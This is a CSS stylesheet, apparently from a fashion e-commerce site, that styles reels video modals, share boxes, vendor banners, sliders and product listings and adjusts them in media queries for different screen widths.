    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span .feed-share-icon {
    	float:right;
    	width:40px;
    	text-align:center;
    	margin-top: 6px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-icon img {
    	height:28px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-box {
    	position: absolute;
    	top: -163px;
    	right: -11px;
    	transform: inherit;
    	background-color: #343a40;
    	box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 44px 0px;
    	z-index: 9999;
    	display: none;
    	padding: 10px;
    	border-radius: 8px;
    	transition: all 0.3s ease 0s;
    	width: 180px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-box:before {
    	content: "";
    	position: absolute;
    	top: 89%;
    	right: 6%;
    	transform: translateY(50%) rotate(45deg);
    	height: 15px;
    	width: 15px;
    	background-color: inherit;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span    .feed-share-box  a {
    	padding: 4px 15px;
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    	border-radius: 26px;
    	cursor: pointer;
    	font-family: MonumentExtended Regular;
    	font-size:11px;
    	text-align: left;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span     .feed-share-box  a span{
    	display: inline-block !important;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info{
    	display: inline-block;
    	width: 100%;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info .rvm-vendor-logo{
    	float: left;
    	width: 40px

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info .rvm-vendor-name{
    	float: left;
    	line-height: 36px;
    	font-size: 10px;
    	width: calc(100% - 45px);

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info   img {
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;

    	display: inline;
    	float: left;
    	margin-right: 5px!important;
    }
    .splyr-reels-video-modal-overlay{
    	position: fixed;
    	top: 0px;
    	left: 0px;
    	width: 100%;
    	height: 100%;
    	z-index: 999;
    	background: rgba(0,0,0,0.8);
    	display: none;
    }
    .splyr-reels-video-modal-close-btn{
    	position: fixed;
    	top: 5%;
    	text-align: center;
    	width: 100%;
    	filter: invert(1);
    	margin-bottom: 15px;
    	display: inline-block;
    	cursor: pointer;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span{
    	position: relative;
    }
    .sdffeed-share-box {
    	position: absolute;
    	top: -163px;
    	right: -11px;
    	transform: inherit;
    	background-color: #343a40;
    	box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 44px 0px;
    	z-index: 9999;
    	display: none;
    	padding: 10px;
    	border-radius: 8px;
    	transition: all 0.3s ease 0s;
    	width: 180px;
    }
    .sdffeed-share-box:before {
    	content: "";
    	position: absolute;
    	top: 89%;
    	right: 6%;
    	transform: translateY(50%) rotate(45deg);
    	height: 15px;
    	width: 15px;
    	background-color: inherit;
    }
    .sdffeed-share-box  a {
    	padding: 6px 15px;
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    	border-radius: 26px;
    	cursor: pointer;
    	font-family: MonumentExtended Regular;
    	font-size:11px;
    	line-height: 16px;
    	text-align: left;
    }
    .sdffeed-share-box  a span{
    	display: inline-block !important;
    	padding-top: 0px  !important;
    }

    .post-credited-sec{
    	color: #666666;
    	margin:  0px auto;
    	text-align: left;
    	font-size: 16px;
    	line-height: 1.8em;
    	max-width: 780px;
    	font-family: interregular;
    	margin-top:50px; 

    }
    .post-credited-sec a{
    	font-weight: 700;
    	color: #444242;
    }

    @media only screen and (min-width:1400px) and (max-width:1499px) {

    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon{

    		font-size: 28px;


    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
    		font-size: 16px;
    		line-height: 26px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail{ 
    		font-size: 13px;
    	}
    	.vendor-banner .vendor-banner-text h2 {
    		font-size: 48px;
    		line-height: 58px;
    	}
    	.vendor-banner .vendor-banner-text p {
    		font-size: 18px;
    		margin: 0px 0px;
    		line-height: 27px;
    		max-width: 700px;
    	}
    	.main-slider .slider-inner .splyxp-mobile-video {
    		z-index: 1 !important;
    		width: 243px;
    		object-fit: contain;
    		left: 58.2%;
    		top: 14%;
    		height: auto;
    		display: inline-block;
    		position: absolute;
    	}
    	.main-slider .slider-inner .slider_img_three {
    		width: 1000px !important; 
    	}
    	.main-slider .slider-slide {
    		height: 80vh;
    	}
    	
    	.main-slider .slider-inner .slider_img_one {
    		width: 750px; 
    		right: 16%;
    	}
    	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video{

    		width: 523px !important; 
    		top: 88px !important;  
    		left: 120px !important;  
    		height: 393px !important;  
    		padding-bottom: 10px !important; 
    	}

    	.main-slider .slider-inner .slider_img_two {
    		width: 370px;
    	}
    	.sply-video video {
    		width: auto;
    		height: 100%;
    	}
    	.video-feed-wrapper .video-feed-mobile {
    		width: 375px;
    	}
    	.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner {
    		height: 640px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 14px;
    		line-height: 18px;
    	}
    }

    @media only screen and (min-width:1500px) and (max-width:1800px) {
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		width: 68% !important;
    	}
    	.splyr-channel-story-modal .splyr-channel-story-modal-inner {
    		width: 320px;
    	}
    	.post-credited-sec{
    		font-size: 19px;
    	}
    	.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
    		width: 100%;
    		height: 620px;
    	}
    	.single-post .entry-content p {

    		font-size: 23px;
    		line-height: 1.9em;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content h3 {
    		font-size: 11px;
    		line-height: 15px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides img {
    		left: -15%;
    		height: 225px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content{
    		top: 222px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxp-carosule-slide-inner {
    		height: 280px;
    	}
    	.splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img {
    		height: 506px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col span {
    		display: block;
    		font-size: 24px;
    		padding-top: 14px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name {
    		line-height: 36px;
    		font-size: 13px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 14px;
    		line-height: 18px;
    	}
    	.video-feed-wrapper .video-feed-mobile {
    		width: 375px;
    	}
    	.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner {
    		height: 640px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
    		height: 350px; 
    	}

    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
    		font-size: 16px;
    		line-height: 26px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail{ 
    		font-size: 15px;
    	}
    	.vendor-banner .vendor-banner-text p {
    		font-size: 24px;
    		margin: 0px 0px;
    		line-height: 32px;
    		max-width: 700px;
    	}
    	.vendor-banner .vendor-banner-text h2 {
    		font-size: 52px;
    		line-height: 62px;
    	}
    	.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
    		position: relative;
    		width: 100%;
    		height: 500px;
    		display: inline-block;
    	}
    	.splyxp-mobile-video-wrapper {
    		position: absolute;
    		right: 15%;
    		top: 20%;
    		width: 290px;
    	}
    	.boxexp-popup-txt { 
    		font-size: 11px;
    	}
    	.boxexp-popup-txt.left-50,.boxexp-popup-txt.right-90 { 
    		font-size: 13px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
    		font-size: 20px; 
    		line-height: 32px; 
    	}
    	.splystyles-home-marque { 
    		font-size: 20px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .read-more {

    		padding: 6px 15px 4px 15px; 
    		line-height: 21px;  
    		font-size: 13px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
    		font-size: 34px;
    		line-height: 44px;
    	}
    	.main-slider .slider-inner .splyxp-mobile-video {
    		height: 100%;
 		/*z-index: 1 !important;
 		width: 289px;
 		object-fit: contain;
 		left: 58.2%;
 		top: 14%;
 		height: auto;
 		display: inline-block;
 		position: absolute;*/
 	}
 	.journal-post-main .journal-post-box {
 		
 		min-height: 700px;
 	}
 	.main-navigation ul li a{
 		font-size:11px;
 	}
 	.sply-style-detail-section .attached-products-list .attached-product {
 		min-height: 446px;
 	}
 	.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span {
 		padding: 8px 10px 6px 10px;
 		font-size: 14px; 
 	}
 	.main-slider .slider-inner .slider_img_mobile_device_2 {
 		width: 310px;

 		right: 13%;
 		top: 155px;
 		opacity: 1;
 	}
 	.main-slider .slider-inner .slider_img_mobile_device {
 		width: 620px; 
 		right: 25%;
 		top: 163px;
 		opacity: 1;
 	}
 	.home-rss-post-slider-section .home-rss-post-slider h4 {
 		font-size: 18px;
 		line-height: 26px;
 		width: 440px;
 	}
 	.home-rss-post-slider-section .journal-slide-title {
 		height: 450px; 
 	} 
 	.home-rss-post-slider-section .home-rss-post-slider img {
 		width: calc(100% - 100px);
 		height: 450px; 
 	}
 	.home-sneakers-section .home-product-cat-slide {

 		min-height: 500px;
 	}
 	.by-s-plyr-logo, ul.products .by-s-plyr-logo, ul.rec-prods-ul .by-s-plyr-logo {
 		font-size: 16px;
 	}
 	.by-s-plyr-logo img, ul.products .by-s-plyr-logo img, ul.rec-prods-ul .by-s-plyr-logo img {
 		width: 36px !important;
 		height: 36px !important;
 	}
 	.home-sneakers-section .home-product-cat-slide h3 ,.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4{
 		font-size: 13px;
 		line-height: 18px; 
 	}
 	.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

 		height: 490px;

 	}
 	.collaborations-section .collaborations-inner .collaborations-slide {
 		float: left;
 		width: 457px;
 		padding:0px;

 		line-height: 1px;
 		margin: 0 auto;

 	}
 	.store-section-inner .product h2 {
 		font-size: 16px !important;
 		font-weight:normal;
 	}
 	.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a {
 		font-size: 13px;	
 	}
 	.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
 		font-size: 14px;
 		line-height: 20px;
 	}
 	.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
 		font-size: 13px;
 	}
 	.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name, .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
 		font-size: 14px;
 	}
 	.vendor-styles-section-inner .style-slide .cont-sec h4, .vendor-styles-home-section .style-slide .cont-sec h4 {
 		font-size: 19px;
 	}
 	.vendor-styles-section-inner .style-slide .cont-sec p.descp, .vendor-styles-home-section .style-slide .cont-sec p.descp {
 		font-size: 16px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box h2 {
 		font-size: 14px;
line-height: 21px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box p {
 		font-size: 15px;
 		line-height: 22px;
 	}
 	.splyrss-owner .splyrss-date-name span.splyrss-owner-name {
 		font-size: 13px;
 	}
 	.splyrss-owner .splyrss-date-name span {
 		font-size: 11px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box {
 		min-height: 410px;
 	}
 	.wcmp_vendor_banner {
 		width: 103.5% !important;
 	}
 	.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
 		font-size: 15px;
 	}
 	.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
 		position: relative;
 		height: 375px;
 	}
 	.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
 		font-size: 18px;
 		line-height: 22px;
 	}
 	.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
 		font-size: 15px;
 	}
 	.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span {
 		font-size: 15px;
 	}
 	.wcmp_vendor_banner_template.template3 .description_data p {
 		font-size: 20px;
 		line-height: 30px;
 	}
 	.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
 		font-size: 14px;
 	}
 	.vendor_address label {
 		font-size: 14px !important;

 	}

 	.home-page-headng h2 {
 		font-size: 38px;
 		line-height: 53px;
 	}
 	.home-page-headng h2 img {
 		width: 118px;
 	}
 	.sply-style-detail-section .attached-products-list .attached-product .brand-name {
 		font-size:14px; 
 	}
 	.sply-style-detail-section .attached-products-list .price {
 		font-size: 16px;
 		font-weight: normal;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec p {
 		font-size: 16px;
 		line-height: 26px;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec .likes {
 		font-size: 16px;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
 		font-size: 16px;
 		padding: 18px 40px 15px 40px;
 	}
 	.top-marquee-journal a{
 		font-size: 14px;
 	}

 	.sply-style-detail-section .attached-products-list h3 {
 		font-size: 14px;
 		line-height: 18px;
 	}
 	.sply-style-detail-section .attached-products-list h2 {
 		font-size: 26px;
 		line-height: 34px;
 	}

 	.search-results .store-section .store-section-inner .product {
 		min-height: 600px;
 	}
 	.editorials-search-results .editorial-result-card .editorial-cover {
 		max-height:300px;
 	}
 	.editorials-search-results .editorial-result-card h4 {
 		font-size: 14px;
 		line-height: 24px;
 	}
 	.editorials-search-results .editorial-result-card .post-owner {
 		font-size: 16px;
 	}
 	.home-page-headng h2 span.sm {
 		font-size: 13px;
 	}
 	.filter-menu-toggles a {
 		font-size: 14px;
 	}
 	.search-results .woocommerce ul.products li.product h2 {
 		font-size: 16px!important;	
 		min-height: 46px;
 	}
 	.search-results .woocommerce ul.products li.product .price {
 		font-size: 14px!important;	
 	}
 	.main-slider .slider-inner .slider-text .banner-animated-logo img {
 		width: 260px;
 	}
 	.main-slider .slider-inner .slider-text .store-logos-links img {
 		width: 150px;
 	}


 }
 @media only screen and (min-width: 1100px) {
 	.woocommerce.vendortype-shopper-stylist ul.products li.product, .woocommerce-page ul.products li.product {

 		width: 21.05%;
 	}
 }
 @media only screen and (min-width: 651px) and (max-width:1300px) {
 	.main-navigation ul li a {
 		font-size: 11px;
 	}
 }
 @media only screen and (min-width: 651px) and (max-width:1100px) {
 	.sply-cat-heading h2 { 
 		font-size: 28px; 
 	}
 	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
 		float: left;
 		margin: 0 0 1em 0; 
 		width: 25%; 
 	}
 	.product-help-text.pht-pin-wishboard {
 		top: 136px;
 		left: -349px;
 	}
 	.product-help-text.pht-get-now .arrow-item {
 		float: left;
 		margin-top: 22px !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {

 		top: 100px;
 	}

 	.sply-cat-heading {
 		top: 62px;
 	}
 	.shopfeature-slider .shopfeature-slider-inner,.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {

 		height: 362px;
 	}
 	.product-help-text.pht-pin-wishboard.buynow {
 		top: 200px;
 		left: -345px;
 	}
 	.product-help-text.pht-buy-now {
 		left: 0px;
 		top: -35px;
 	}
 	.product-help-text .arrow-item {
 		float: left;
 		margin-top: -20px;
 		width: 80px;
 	}
 	.product-help-text .arrow-txt{
 		width: calc(100% - 95px) !important;
 	}
 	.related.products .primary-img, .related.products .secondary-img{ 
 		height: 242px;
 		overflow: hidden;
 	}
 	
 	.vendor-banner .vendor-banner-text h2 {
 		font-size: 36px;
 		line-height: 46px;
 	}
 	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
 		position: static; 
 		padding: 15px; 
 		opacity: 1;
 		margin-left: -1px;
 		margin-right: -1px;
 		width: 102%;
 	}
 	.main-navigation-mobile ul .sub-menu .sub-menu {
 		display: none !important;
 	}
 	.vendortype-shopper-stylist .splyr-channel-stories-section {

 		width: 100%;
 	}
 	.main-navigation-mobile {
 		background: #fff;
 	}
 	.main-navigation-mobile ul .sub-menu a {
 		color: #000;
 		text-transform: capitalize;
 		font-family: MonumentExtended Regular;
 	}
 	.main-navigation-mobile ul li a {
 		color: #000 !important; text-transform: capitalize;
 		font-family: MonumentExtended Regular;}
 		.main-navigation-mobile ul li .sub-menu li{
 			border-bottom: 0px !important;

 		}
 		.main-navigation-mobile ul li {
 			border-bottom: 1px solid #36415d;
 			padding: 15px;

 		}
 		.main-navigation-mobile ul ul li {
 			border: 0px;
 			padding: 5px 20px;
 		}

 		.main-slider .slider-inner .slider_img_mobile_device {
 			width: 310px;
 			right: 20%;
 			top: 123px;
 		}
 		.main-slider .slider-inner .slider_img_mobile_device_2 {
 			width: 160px;
 			right: 8%;
 			top: 110px;
 		}
 		.home-sneakers-section .home-product-cat-slide {
 			width: 33.33% !important;
 			min-height: 530px;
 		}
 		.vendor-banner {
 			position: relative;
 			margin-top: 60px;
 			background: #000;

 		}
 		.vendor-banner img {
 			display: none !important;
 		}
 		.vendor-banner .vendor-banner-text {
 			left: 8%;
 			bottom: 20%;
 			position: static !important;
 			padding: 40px !important;
 		}
 		.home-sneakers-section .home-product-cat-slide:last-child {
 			display: none !important;
 		}
 		.splyr-channel-error {

 			width: 75%;
 		}
 		.psdwwo-heading h2 img {
 			width: 95px;
 			margin-bottom: -8px;
 		}
 		.home-page-headng h2 img {
 			width: 95px;
 			margin-bottom: -8px;
 		}
 		.header {
 			padding: 14px 20px 6px 20px;
 		}
 		.header .menu-toggle-btn {
 			left: 20px;
 			top: 5px;
 		}
 		.store-section-inner .shop-product .product-box .product-img, .store-section-inner .primary-img, .store-section-inner .secondary-img {
 			min-height: 198px;
 		}
 		.user-subscribe-vendor-section {
 			right: 5px;
 			top: -5px;
 		}
 		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
 			width: 33.33%;
 		}
 		.search-results .store-section .store-section-inner .primary-img, .search-results .store-section .store-section-inner .secondary-img {
 			min-height: 185px;
 		}
 		.editorials-search-results .editorial-result-card {
 			width:33.33%;
 		} 
 		.editorials-search-results .editorial-result-card .editorial-cover {
 			border-radius: 0px;
 		}

 		.main-slider .slider-inner .slider_img_one, .main-slider .slider-inner .slider_img_three{
 			opacity: 1 !important;
 		}
 		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video,.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content,.sply-style-subscription .sply-style-subscription-inner .sss-box,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
 			opacity: 1 !important;
 		}
 		.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

 			width: 224px; 
 			top: 37px;
 			left: 51px;
 			height: 158px; 
 		}
 		.main-slider .read-more-now {

 			padding: 5px 15px; 
 			margin-top: 5px;
 			width: 160px;
 			font-size: 12px;
 			line-height: 24px;
 		}
 		.main-slider .slider-inner .slider_img_three {
 			width: 600px;
 		}
 		.main-slider .slider-inner .slider_img_two {
 			width: 150px;
 			opacity: 1;
 		}
 		.main-slider .slider-inner .slider_img_one {
 			width: 320px;
 			position: absolute;
 			right: 12%;
 		}

 		.main-slider .slider-inner .slider-text h2 {

 			font-size: 24px;
 			width: 50%;
 			line-height: 34px;
 			margin: 0px;
 		}
 		.home-page-headng h2 {
 			font-size: 30px;
 			line-height: 44px;
 		}
 		.home-sneakers-section .slick-next {
 			right: 25px;
 		}
 		.home-sneakers-section .slick-prev {
 			right: 50px;
 		}

 		.home-page-headng h2 span.sm {
 			font-size: 12px;
 			line-height: 16px;
 			padding-left: 0px;
 			display: block;
 			width: 100%;
 		}
 		.collaborations-section .slick-prev, .collaborations-section .slick-next{
 			display: none !important;
 		}
 		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
 			bottom: 10%;
 		}
 		.product-slider-after .slick-prev {
 			right: 50px;
 		}
 		.product-slider-after .slick-next {
 			right: 25px;
 		}

 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
 			width: 75%;
 		}
 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
 			font-size: 18px;
 			color: #fff;
 			line-height: 24px;
 		}
 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content, .page-vendor-registration .vr-detial-banner .rsdb-content {

 			top: 8%;

 		}
 		.form-wppp-select.products-per-page {
 			margin-right: 0px;
 		}
 		.main-slider .main-slider-search form{
 			width: 50%;
 		}
 		.search-suggestions-box {
 			width: 70%;
 			height: 240px;
 		}

 		.menu-toggle-btn{
 			display: block;
 		}
 		.main-navigation{
 			display: none;
 		}
 		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
 			width: 33.33%;
 			padding: 10px;
 			margin: 0px;
 			clear: initial;
 		}
 		.ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n) {
 			float: left;  
 			clear: initial !important;  
 		}

 		.sply-video .sply-video-content p {
 			font-size: 18px;
 			line-height: 25px;
 			margin-bottom: 20px;
 			padding: 0px 30px;
 			margin-top: 10px;
 		}

 		.sply-video .sply-video-content h3 {
 			font-size: 32px;
 			line-height: 40px;
 			margin: 0px;
 		}

 		.sply-video .sply-video-content .become-provider { 
 			padding: 7px 30px;
 			font-size: 14px; 
 		}

 		.sply-video .sply-video-content { 
 			top: 39%; 
 			padding: 0px 20px;
 		}

 		.welcome-user{
 			display: none;
 		}
 		.sply-eshopper-section .slick-prev.slick-arrow, .sply-eshopper-section .slick-next.slick-arrow {

 			top: -23%;

 		}
 		.splystyle-about-text .splystyle-about-text-inner {
 			width: 80%; 
 			font-size: 22px;
 			line-height: 28px;
 		}
 		.my-prefernce-appearance {
 			width: 100%;
 			margin-bottom: 10px;
 		}
 		.my-prefernce-usuallyspend {
 			padding-left: 0px;
 			width: 100%;
 			float: left;
 		}
 		.signup-sizes-section .signup-sizes-box {

 			width: 50%; 
 		}
 		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
 			width: 50%;
 		}
 		.select-gender-section, .select-dob-section, .add-city-section, .country-select {
 			float: left;
 			width: 50%;
 			padding: 0px 10px;
 		}
 		.vendor-page-sec .vendor-page-form {
 			width: 60%;
 			padding: 0px 30px; 
 		}
 		.vendor-page-sec .vendor-page-img {
 			width: 40%;
 			height: 70%;
 			position: absolute;
 			right: 0;
 			overflow: hidden;
 		}
 		.vendor-page-sec .vendor-page-img img{
 			height: 100%;
 			width: auto;
 			-o-transition: .5s;
 			-ms-transition: .5s;
 			-moz-transition: .5s;
 			-webkit-transition: .5s;
 			transition: .5s;
 			top: 0%;
 			left: 50%;
 			position: relative;
 			transform: translateX(-50%) translateY(-0%);
 			-ms-transform: translateX(-50%) translateY(-0%);
 			-webkit-transform: translateX(-50%) translateY(-0%);
 			-moz-transform: translateX(-50%) translateY(-0%);
 			-o-transform: translateX(-50%) translateY(-0%);
 			max-width: inherit;
 		}
 		.my-pref-content .fl-box.wid-20 {
 			width: 33.33%;
 		}
 		.my-pref-content .fl-box.wid-20 img{
 			width:100%;
 		}
 		.home-product-sec-col {
 			min-height: 510px;
 		}
 		footer .footer-subscribe .footer-subscribe-inner {
 			width: 40%;
 		}
 		.collaborations-section .collaborations-inner .slick-next {
 			right: -21px;
 		}
 		.collaborations-section .collaborations-inner .slick-prev {
 			left: -21px;
 			z-index: 9;
 		}
 		.main-slider {
 			margin-top: 0px;
 		}
 		.head-right-nav a {
 			padding: 10px 5px;
 		}
 		.head-right-nav {
 			width: 40%;
 		}
 		.woocommerce #content div.product div.images,
 		.woocommerce #content div.product div.summary,
 		.woocommerce div.product div.images,
 		.woocommerce div.product div.summary,
 		.woocommerce-page #content div.product div.images,
 		.woocommerce-page #content div.product div.summary,
 		.woocommerce-page div.product div.images,
 		.woocommerce-page div.product div.summary {
 			float: left;
 			padding: 0px 5px;

 		}
 		.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
 			padding-left: 0px;
 		}
 		.product-detail-page .product-detail-inner {
 			width: 100%;
 			margin: 0 auto;
 		}
 		.main-slider .slider-inner .slick-prev.slick-arrow {
 			right: 76px;
 		}
 		.main-slider .slider-inner .slick-next.slick-arrow {
 			right: 10px;
 		}
 		.main-slider {
 			height: auto;
 			padding: 8.5% 0px 0px 0px;
 		}
 		.feature-section .feature-section-inner .feature-col {
 			width: 50%;
 		}
 		.contact-section .contact-img .contact-heading h2 {
 			font-size: 64px;
 		}
 		.contact-section .contact-img .contact-heading {
 			position: absolute;
 			bottom: 60px;
 			right: -92px;
 		}
 		.contact-section .contact-img .contact-heading p {
 			font-size: 13px;
 		}
 		.container {
 			width: 90%;
 		}
 		.header .main-menu ul li {
 			float: left;
 			margin: 0px;
 		}
 		.header .main-menu ul li a {
 			padding: 32px 5px 31px 5px;
 			font-size: 10px;
 			color: #999;
 			display: inline-block;
 		}
 		.header .main-menu {
 			float: left;
 			margin-left: 10px;
 		}
 		.splystore .site-main {
 			margin-right: 0%;
 			margin-left: 0%;
 		}
 		.woocommerce ul.products li.product,
 		.woocommerce-page ul.products li.product {
 			margin-left: 0px;
 			padding: 0;
 			position: relative;
 			margin-left: 0;
 			padding: 5px 10px;
 		}
 		.choose-item-section .slick-prev {
 			left: -15px;
 		}
 		.choose-item-section .slick-next {
 			right: -15px;
 		}
 		.main-slider-bottom {
 			display: none;
 		}
 		.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
 			font-size: 32px;
 			line-height: 38px;
 		}
 		.product-main-banner .product-main-banner-inner .product-main-banner-content {
 			position: absolute;
 			width: 65%;
 		}
 		.home-product-sec .home-product-sec-col {
 			width: 50%;
 			min-height: inherit;
 			position: static !important;
 			float: left;
 			padding: 20px;
 		}
 		.home-product-cat-sec {
 			padding: 20px 0px;
 		}
 		.home-product-sec .home-product-sec-inner {
 			height: auto !important;
 		}
 		.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
 			color: #000;
 			position: absolute;
 			left: 10%;
 			bottom: 20%;
 			width: 80%;
 		}
 		.header-search {
 			display: none;
 		}
 		.store-section-inner .right-sidebar {
 			float: left;
 			width: 100%;
 			padding-top: 20px;
 		}
 		.store-section-inner .left-sidebar {
 			float: left;
 			width: 100%;
 			padding-right: 20px;
 		}
 		.home-product-sec .home-product-sec-col h3 {
 			font-size: 18px;
 			line-height: 24px;

 		}
 		.main-slider .main-slider-search{
 			top: 13%;
 		}
 		.main-slider .slider-inner .slider-text{
 			bottom: 16%;
 			opacity: 1;
 		}
 		.main-slider .main-slider-search h1 {
 			font-size: 36px;
 			margin-bottom: 20px;
 		}
 		.shop-men-women-section {
 			width: 100%;
 			margin: 0 auto;
 		}
 		.main-slider .slider-inner .slider-text p{
 			width: 55%;
 			font-size: 14px;
 			line-height: 22px;
 		}
 		.main-slider .slider-inner .slider-text h1 {
 			margin-top: 10px;
 			font-size: 37px;
 			line-height: 37px;
 			width: 65%;
 		}
 		.branding-section .branding-sec-col {
 			width: 33.33%;
 			float: left;
 			padding: 0px 3%;
 		}
 		.branding-section .branding-section-inner {
 			margin-left: 0%;
 			margin-right: 0%;
 		}
 		.home-page-headng.sneakers-heading img {
 			width: 80%;
 		}
	/*
	.head-right-nav {
		display: none;
		} .store-section-inner .product h2{  min-height: 75px; }*/
